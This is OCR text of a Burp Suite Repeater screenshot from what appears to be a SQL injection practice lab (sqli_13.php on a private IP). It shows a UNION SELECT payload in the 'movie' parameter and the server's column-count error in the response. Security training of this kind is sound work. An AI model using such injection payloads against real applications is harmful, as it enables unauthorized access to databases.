 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options
HaE
1 ×
Send Cancel Target: http://192.168.149.136:88 HTTP/1
Request
Pretty Raw Hex \n
1 POST /sqli_13.php HTTP/1.1
2 Host: 192.168.149.136:88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://192.168.149.136:88
10 Connection: close
11 Referer: http://192.168.149.136:88/sqli_13.php
12 Cookie: csrftoken=
8eOKzCbgRE84TPxlPGaQhKZVdcNGFPXTsvB1OGgyyHzuAM1cLAku0dA
w5SG1ogH2; security_level=0; PHPSESSID=
3nobp8i0hpnfnja4lhk129avb2
13 Upgrade-Insecure-Requests: 1
14
15 movie=1 union select 1,2  -- &action=go
Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
80 <option value="8">The Fast and the Furious
</option>
81 <option value="9">The Incredible Hulk</
option>
82 <option value="10">World War Z</option>
83
84 </select>
85
86 <button type="submit" name="action" value="go"
>Go</button>
87
88 </p>
89
90 </form>
91
92 <table id="table_yellow">
93
94 <tr height="30" bgcolor="#ffb717" align="
center">
95
96 <td width="200"><b>Title</b></td>
97 <td width="80"><b>Release</b></td>
98 <td width="140"><b>Character</b></td>
99 <td width="80"><b>Genre</b></td>
100 <td width="80"><b>IMDb</b></td>
101
102 </tr>
103
104 <tr height="50">
105
106 <td colspan="5" width="580">Error: The
used SELECT statements have a different number of
columns
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 3
Request Headers 12
Response Headers 10
Done 3,134 bytes |